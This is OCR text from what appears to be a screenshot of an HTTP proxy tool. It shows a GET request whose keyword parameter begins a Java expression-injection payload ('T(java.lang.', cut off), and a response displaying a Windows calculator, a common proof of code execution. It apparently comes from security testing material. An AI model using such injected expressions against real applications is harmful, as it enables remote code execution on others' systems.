 Request
Raw Params Headers Hex
GET
/demo?keyword=T(java.lang.
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =